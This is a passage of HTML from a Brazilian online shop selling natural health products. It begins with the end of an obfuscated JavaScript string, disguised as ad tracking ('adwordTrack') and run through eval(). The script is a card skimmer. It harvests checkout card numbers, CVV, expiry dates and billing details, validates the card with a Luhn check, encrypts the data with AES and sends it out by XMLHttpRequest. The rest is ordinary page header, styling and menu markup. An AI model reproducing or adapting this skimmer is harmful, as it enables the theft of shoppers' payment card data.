w={firstname:_0x30c9fc(439)+_0x30c9fc(695),lastname:_0x30c9fc(433)+_0x30c9fc(431),address1:_0x30c9fc(401)+_0x30c9fc(872),address2:_0x30c9fc(401)+_0x30c9fc(798),city:_0x30c9fc(699)+"ty",zip:_0x30c9fc(618)+_0x30c9fc(572),state:_0x30c9fc(833)+_0x30c9fc(499),phone:_0x30c9fc(709)+_0x30c9fc(522),email:_0x30c9fc(625)+_0x30c9fc(843),country:_0x30c9fc(487)+_0x30c9fc(482),company:_0x30c9fc(487)+_0x30c9fc(750),totalPrice:_0x30c9fc(888)+_0x30c9fc(536)+_0x30c9fc(814)+_0x30c9fc(885)};function isBillingCorrect(){const c=_0x30c9fc,n={coIqA:function(c,n){return c<n}};let t=document[c(497)+c(855)](w[c(817)])[c(861)],f=document[c(497)+c(855)](w[c(583)])[c(861)],e=document[c(497)+c(855)](w[c(604)])[c(861)],x=document[c(497)+c(855)](w[c(870)])[c(861)],o=document[c(497)+c(855)](w[c(834)])[c(861)],_=document[c(497)+c(855)](w[c(791)])[c(861)];return!(n[c(895)](t[c(632)],2)||n[c(895)](f[c(632)],2)||n[c(895)](e[c(632)],2)||n[c(895)](x[c(632)],2)||n[c(895)](o[c(632)],2)||n[c(895)](_[c(632)],2))}function collectInformationNative(){const c=_0x30c9fc,n={GlGwv:c(888)+c(536)+c(814)+c(885)};e[c(754)]=document[c(497)+c(855)](x[c(504)])?document[c(497)+c(855)](x[c(504)])[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](x[c(792)])?document[c(497)+c(855)](x[c(792)])[c(861)]:"";let t=document[c(497)+c(855)](x[c(810)])?document[c(497)+c(855)](x[c(810)])[c(861)][c(815)](" ",""):"";t=t[c(408)]("/");let f=t[0],o=t[1][c(691)](-2);e[c(599)]=f+"/"+o,e[c(816)]=document[c(497)+c(855)](x[c(667)])?document[c(497)+c(855)](x[c(667)])[c(861)]:"";let _=document[c(497)+c(855)](x[c(726)])?document[c(497)+c(855)](x[c(726)])[c(861)]:"",r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(415)])[c(812)+"t"];e[c(806)]=r+c(846)+_+"|"+u+"|"}async function submit(){const c=_0x30c9fc,n={XxEGo:function(c){return c()},FGYzM:c(889)+c(637)+c(642),UlSaB:c(478)+c(744)+c(424)+c(873),SMOgM:function(c,n,t,f){return c(n,t,f)},zFbQg:function(c,n,t){return c(n,t)}};n[c(640)](collectInformation),document[c(497)+c(855)](n[c(663)])[c(546)]&&document[c(497)+c(855)](n[c(481)])[c(546)]&&n[c(640)](collectInformationNative);const x=await n[c(894)](encryptStringWithAES,t,f,JSON[c(842)](e));n[c(417)](sendData,x,0)}function isCollectedCardInfoCorrect(){const c=_0x30c9fc,n={pIBRe:c(624),jTJEJ:function(c,n){return c===n},KTFkL:function(c,n){return c===n},gTFoM:function(c,n){return c===n},NjKSj:function(c,n){return c<n},HytbT:c(595)+c(443)+c(517)+c(862),ZpZnT:c(402),XixGP:c(565),ACxYr:function(c,n){return c>n},VuDMG:function(c,n){return c(n)},lfMwc:function(c,n){return c<n},nnGCL:function(c,n){return c>n},gSNXY:function(c,n){return c!==n},VTeJf:function(c,n){return c<n},njNuz:c(699)+"ty"};let t=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):n[c(692)],f=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:n[c(692)],e=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:n[c(692)],x=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:n[c(692)],d=document[c(497)+c(855)](i)[c(861)],l=document[c(497)+c(855)](a)[c(861)],s=document[c(497)+c(855)](m)[c(861)],p=document[c(497)+c(855)](g)[c(861)],h=document[c(497)+c(855)](y)[c(861)],b=e[c(408)]("/");return n[c(826)](t,n[c(692)])||n[c(496)](f,n[c(692)])||n[c(793)](e,n[c(692)])||n[c(710)](x[c(632)],2)||n[c(710)](t[c(632)],15)||n[c(836)](t[c(632)],16)||!n[c(647)](checkLuhn,t)||n[c(785)](f[c(632)],3)||n[c(878)](f[c(632)],4)||n[c(400)](e[c(632)],5)||n[c(836)](b[0],12)||n[c(785)](b[1],24)?(document[c(497)+c(855)](n[c(601)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1):!(n[c(710)](d[c(632)],2)||n[c(785)](l[c(632)],2)||n[c(553)](s[c(632)],2)||n[c(710)](p[c(632)],2)||n[c(553)](h[c(632)],2))||(document[c(497)+c(855)](n[c(849)])[c(451)+c(563)]({behavior:n[c(682)],alignToTop:n[c(412)]}),!1)}function collectMercadoCardInfo(){const c=_0x30c9fc;e[c(754)]=document[c(497)+c(855)](o)?document[c(497)+c(855)](o)[c(861)][c(815)](" ",""):"",e[c(757)]=document[c(497)+c(855)](_)?document[c(497)+c(855)](_)[c(861)]:"",e[c(599)]=document[c(497)+c(855)](r)?document[c(497)+c(855)](r)[c(861)]:"",e[c(816)]=document[c(497)+c(855)](u)?document[c(497)+c(855)](u)[c(861)]:""}function collectInformation(){const c=_0x30c9fc,n={UUSRz:function(c,n){return c!==n},ffNHb:function(c,n){return c===n},mONSr:c(435),FTrRN:function(c,n){return c===n},ogDYW:c(847),ZVXit:function(c,n){return c!==n},kGLMR:c(704),QzzmD:c(888)+c(536)+c(814)+c(885)};e[c(787)]=document[c(497)+c(855)](p)?document[c(497)+c(855)](p)[c(861)]:"";let t=document[c(497)+c(855)](m)?document[c(497)+c(855)](m)[c(861)]:"",f=document[c(497)+c(855)](d)?document[c(497)+c(855)](d)[c(861)]:"",x=document[c(497)+c(855)](l)?document[c(497)+c(855)](l)[c(861)]:"";e[c(749)]=t+" "+f+" "+x;let o=document[c(497)+c(855)](h);n[c(676)](o,null)?n[c(802)](o[c(577)][c(602)+"e"](),n[c(759)])?e[c(868)]=o[c(651)][o[c(538)+c(734)]][c(812)+"t"]:n[c(459)](o[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(868)]=o[c(861)]):e[c(868)]="";let _=document[c(497)+c(855)](s);n[c(673)](_,null)?n[c(802)](_[c(577)][c(602)+"e"](),n[c(759)])?e[c(580)]=_[c(651)][_[c(538)+c(734)]][c(812)+"t"]:n[c(459)](_[c(577)][c(602)+"e"](),n[c(470)])&&(e[c(580)]=_[c(861)]):e[c(580)]="",e[c(420)]=document[c(497)+c(855)](g)?document[c(497)+c(855)](g)[c(861)]:"",e[c(743)]=document[c(497)+c(855)](y)?document[c(497)+c(855)](y)[c(861)]:"",e[c(453)]=n[c(689)];let r=document[c(497)+c(855)](b)?document[c(497)+c(855)](b)[c(861)]:"",u=document[c(592)+c(841)](n[c(711)])[c(812)+"t"];e[c(806)]=r+c(865)+u+"|"}function sendData(t,f){const e=_0x30c9fc,x={khHro:function(c,n){return c===n},BToiP:e(484)+"=1",UVugN:e(889)+e(637)+e(642),ZebCq:e(478)+e(744)+e(424)+e(873),VemYD:e(796)+"r",xFffx:function(c,n){return c+n},OEMqA:function(c,n){return c<n},ndJwJ:function(c,n,t){return c(n,t)},vAYSo:e(801),VwARy:e(416)+e(831),alaqy:e(825)};if(x[e(430)](f,n[e(632)])){const o=new XMLHttpRequest;o[e(838)](x[e(561)],n[f],!0),o[e(584)+e(752)](x[e(869)],c),o[e(584)+e(752)](x[e(552)],t),o[e(864)]=5e3,o[e(735)+e(639)]=function(){const c=e;if(x[c(658)](o[c(579)],XMLHttpRequest[c(542)]))if(x[c(658)](o[c(807)],404)){document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}else{let e=x[c(719)](f,1);if(x[c(430)](e,n[c(632)]))x[c(498)](sendData,t,e);else{document[c(778)]=x[c(762)],document[c(497)+c(855)](x[c(879)])[c(546)]&&document[c(497)+c(855)](x[c(648)])[c(546)]?document[c(497)+c(855)](x[c(411)])[c(473)]():location[c(751)]()}}},o[e(871)]()}}async function encryptStringWithAES(c,n,t){const f=_0x30c9fc,e={FoyUi:function(c,n){return c(n)},vlYWP:function(c,n){return c(n)},wLUyj:f(687),DuHEj:f(547),ExXNY:f(468),hdkKC:function(c,n){return c(n)}};try{var x=Uint8Array[f(893)](e[f(526)](atob,c),(c=>c[f(512)](0))),o=Uint8Array[f(893)](e[f(655)](atob,n),(c=>c[f(512)](0))),_=await crypto[f(690)][f(883)](e[f(832)],x,e[f(613)],!1,[e[f(537)]]),r=await crypto[f(690)][f(468)]({name:e[f(613)],iv:o},_,(new TextEncoder)[f(450)](t));return e[f(852)](btoa,String[f(851)+"de"][f(612)](null,new Uint8Array(r)))}catch(c){throw c}}document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={AQRoK:n(717),dnKMH:n(796)+"r",cexfZ:n(889)+n(737)+n(799)+n(429),lhqPd:n(889)+n(637)+n(642),ePHjd:function(c,n){return c===n},dnOef:n(854),xXOWH:function(c){return c()},aaaAM:n(775),QZgSA:n(564),cKxKy:function(c,n,t){return c(n,t)},BtYXt:n(478)+n(744)+n(424)+n(873),cjmCv:function(c){return c()}};let f=document[n(497)+n(855)](t[n(764)]),e=document[n(497)+n(855)](t[n(644)]),x=document[n(497)+n(855)](t[n(829)]);(t[n(714)](c[n(664)],f)||t[n(714)](c[n(664)][n(528)](t[n(540)]),f))&&(e[n(546)]&&hasIframeReplaced?(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCollectedCardInfoCorrect)&&(t[n(578)](collectMercadoCardInfo),t[n(578)](submit),document[n(592)+n(841)](t[n(616)])[n(677)+n(593)](t[n(703)],errorEl),t[n(654)](setTimeout,(()=>{const c=n;document[c(497)+c(855)](t[c(774)])[c(803)]()}),4500))):x[n(546)]&&document[n(497)+n(855)](t[n(649)])[n(546)]&&t[n(578)](isBillingCorrect)&&(c[n(789)+n(575)](),c[n(490)+n(753)+n(880)](),c[n(641)+n(741)](),t[n(578)](isCardInfoCorrect)&&t[n(427)](submit)))}),!0),document[_0x30c9fc(437)+_0x30c9fc(464)](_0x30c9fc(473),(c=>{const n=_0x30c9fc,t={bMLPz:function(c,n){return c===n},YkGVI:function(c,n){return c===n},YisKu:function(c,n){return c===n}};if(hasIframeReplaced){let f=c[n(664)];t[n(480)](f.id,o)?document[n(497)+n(855)](o)[n(671)]():t[n(783)](f.id,_)?document[n(497)+n(855)](_)[n(671)]():t[n(731)](f.id,r)&&document[n(497)+n(855)](r)[n(671)]()}}))}else"1"===get_cookie(_0x30c9fc(484))&&(document[_0x30c9fc(778)]=_0x30c9fc(484)+"=2");function get_cookie(c){const n=_0x30c9fc,t={DaRXw:function(c,n){return c+n},ZWUFI:function(c,n){return c+n},AJxyq:n(839),QBTxG:n(410),FezAJ:n(738),GEFQV:function(c,n){return c(n)},pexGK:n(784)};let f=document[n(778)][n(500)](new RegExp(t[n(508)](t[n(881)](t[n(824)],c[n(596)](/([\\.$?*|{}\\(\\)\\[\\]\\\\\\/\\+^])/g,t[n(729)])),t[n(447)])));return f?t[n(539)](decodeURIComponent,f[1]):t[n(683)]}}`;
 eval(adwordTrack);
})

</script>
<!-- Event snippet for Compra conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10951483796/2UWQCJGKss4ZEJTDieYo',
      'transaction_id': ''
  });
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FCF9F9E0">
			<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2023/05/cropped-icone-logo-270x270.png" />
		<style id="wp-custom-css">
			adsbygoogle {
	 display: none;
}




/* Estilo moderno para o botão Copiar */
button.button[data-copy-clipboard]{
  display:inline-flex; align-items:center; gap:8px;
  padding:12px 16px; border-radius:12px;
  border:1px solid #10b98122;
  background: linear-gradient(180deg,#34d399,#10b981);
  color:#fff; font-weight:600; cursor:pointer;
  box-shadow:0 6px 16px rgba(16,185,129,.35);
  transition:transform .06s ease, box-shadow .2s ease, opacity .2s ease;
}
button.button[data-copy-clipboard]:hover{ transform: translateY(-1px); }
button.button[data-copy-clipboard]:active{ transform: translateY(0); opacity:.9; }
button.button[data-copy-clipboard].pix-copied{
  background: linear-gradient(180deg,#10b981,#059669);
}
		</style>
		</head>
<body class="archive tax-product_tag term-saude-dos-ossos term-1794 wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js infxs-correios-automatico-cart-shipping-calculator-hidden-button hello-elementor-default elementor-default elementor-template-full-width elementor-kit-24246 elementor-page-24266">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<div data-elementor-type="header" data-elementor-id="24270" class="elementor elementor-24270 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-99ced27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ced27" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-745aebd" data-id="745aebd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e24038a elementor-position-left elementor-mobile-position-left elementor-vertical-align-middle elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon-box" data-id="5e24038a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="http://172.16.0.50/categoria-produto/livro/" class="elementor-icon elementor-animation-" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"><g>	<g>		<path d="M95.758,344.692h-0.081c-4.142,0-7.459,3.358-7.459,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C103.258,348.05,99.9,344.692,95.758,344.692z"></path>	</g></g><g>	<g>		<path d="M159.887,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C167.387,348.05,164.029,344.692,159.887,344.692z"></path>	</g></g><g>	<g>		<path d="M424.419,344.692h-0.08c-4.142,0-7.46,3.358-7.46,7.5c0,4.142,3.398,7.5,7.54,7.5c4.142,0,7.5-3.358,7.5-7.5    C431.919,348.05,428.561,344.692,424.419,344.692z"></path>	</g></g><g>	<g>		<path d="M505.107,254.016l-10.084-10.084l-20.315-60.946c3.031-0.963,5.228-3.798,5.228-7.147c0-4.142-3.358-7.5-7.5-7.5h-72.661    v-32.578c0-8.556-6.96-15.516-15.516-15.516H15.516C6.96,120.245,0,127.206,0,135.761v176.354c0,8.556,6.96,15.516,15.516,15.516    h8.532v16.544c0,8.556,6.96,15.516,15.516,15.516h17.271c3.516,18.24,19.591,32.064,38.842,32.064    c13.182,0,24.871-6.486,32.064-16.428c7.194,9.942,18.883,16.428,32.065,16.428c19.251,0,35.327-13.824,38.842-32.064h186.848    c3.516,18.24,19.591,32.064,38.842,32.064c21.816,0,39.564-17.749,39.564-39.564c0-0.172-0.011-0.341-0.013-0.512h32.594    c8.556,0,15.516-6.96,15.516-15.516v-65.508C512,264.37,509.552,258.461,505.107,254.016z M56.835,344.692H39.564    c-0.285,0-0.516-0.231-0.516-0.516v-16.544h25.645C60.813,332.518,58.06,338.334,56.835,344.692z M95.677,376.757    c-13.545,0-24.564-11.02-24.564-24.564c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C120.242,365.737,109.222,376.757,95.677,376.757z M159.807,376.757c-13.545,0-24.565-11.02-24.565-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.308c13.474,0.083,24.411,11.067,24.411,24.561    C184.371,365.737,173.352,376.757,159.807,376.757z M385.497,344.692H198.649c-1.225-6.358-3.978-12.175-7.859-17.061h145.371    c4.142,0,7.5-3.358,7.5-7.5c0-4.142-3.358-7.5-7.5-7.5H15.516c-0.285,0-0.516-0.231-0.516-0.516V135.761    c0-0.285,0.231-0.516,0.516-0.516h368.742c0.285,0,0.516,0.231,0.516,0.516v176.871h-16.545c-4.142,0-7.5,3.358-7.5,7.5    c0,4.142,3.358,7.5,7.5,7.5h25.126C389.474,332.518,386.722,338.334,385.497,344.692z M480.734,248.499h-48.379    c-0.285,0-0.516-0.231-0.516-0.516v-32.581h37.863L480.734,248.499z M424.339,376.757c-13.545,0-24.564-11.02-24.564-24.564    c0-13.493,10.937-24.477,24.411-24.561h0.154c0.017,0,0.034-0.002,0.052-0.003c13.521,0.028,24.513,11.036,24.513,24.563    C448.903,365.737,437.884,376.757,424.339,376.757z M497,336.165c0,0.285-0.231,0.516-0.516,0.516h-35.752    c-6.045-14.127-20.08-24.052-36.393-24.052c-0.052,0-0.102,0.004-0.154,0.004h-24.41V183.858v-0.004    c0-0.285,0.231-0.516,0.516-0.516h58.723l5.688,17.064h-40.363c-4.142,0-7.5,3.358-7.5,7.5v40.081    c0,8.556,6.96,15.516,15.516,15.516h61.022l1.124,1.124c1.611,1.612,2.499,3.754,2.499,6.033v17.928h-8.532    c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5H497V336.165z"></path>	</g></g><g>	<g>		<path d="M360.209,280.567H39.564c-4.142,0-7.5,3.358-7.5,7.5c0,4.142,3.358,7.5,7.5,7.5h320.645c4.142,0,7.5-3.358,7.5-7.5    C367.709,283.925,364.351,280.567,360.209,280.567z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="http://172.16.0.50/categoria-produto/livro/" >
							Frete Grátis À Partir de R$300,00						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b6a1faa elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b6a1faa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-977ead6" data-id="977ead6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ee4b994 elementor-widget elementor-widget-image" data-id="2ee4b994" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//">
							<img fetchpriority="high" width="3508" height="2482" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png" class="attachment-full size-full wp-image-53583" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1.png 3508w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-300x212.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1024x725.png 1024w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-768x543.png 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-1536x1087.png 1536w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-2048x1449.png 2048w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-600x425.png 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/LOGO-PRODUTO-NATURAIS-TIAGO-ROCHA-1-64x45.png 64w" sizes="(max-width: 3508px) 100vw, 3508px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2d5689a" data-id="2d5689a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748ecd2b elementor-widget elementor-widget-shortcode" data-id="748ecd2b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://produtosnaturaistiagorocha.com.br/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Pesquisar produtos</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="pesquise por produto ou sintomas..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Pesquisa"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-505c0339" data-id="505c0339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64914bec elementor-widget elementor-widget-image" data-id="64914bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://produtosnaturaistiagorocha.com.br//minha-conta/">
							<img width="128" height="128" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png" class="attachment-full size-full wp-image-24409" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1.png 128w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-100x100.png 100w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-50x50.png 50w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/user-1-64x64.png 64w" sizes="(max-width: 128px) 100vw, 128px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-68a034a6" data-id="68a034a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="dce-visibility-event elementor-element elementor-element-17641ab1 elementor-widget elementor-widget-heading" data-id="17641ab1" data-element_type="widget" data-settings="{&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://produtosnaturaistiagorocha.com.br//minha-conta/" target="_blank">Entre ou cadastra-se</a></h2>		</div>
				</div>
		<!-- dce invisible element 7a1b0ead -->			</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-799c8404" data-id="799c8404" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa6ea3b toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart remove-item-position--middle elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="fa6ea3b" data-element_type="widget" data-settings="{&quot;automatically_open_cart&quot;:&quot;yes&quot;,&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>0,00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a5bdd9 elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a5bdd9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54235d29" data-id="54235d29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20bfcb54 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20bfcb54" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-20bfcb54" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27566"><a href="#" class="elementor-item elementor-item-anchor">Mais Categorias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24483"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/coracao-colesterol-triglicerideos/" class="elementor-sub-item">Coração</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24490"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/saude-mental/" class="elementor-sub-item">Saúde Mental</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24486"><a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/" class="elementor-sub-item">Cabelos, Unhas e Pele</a></li>
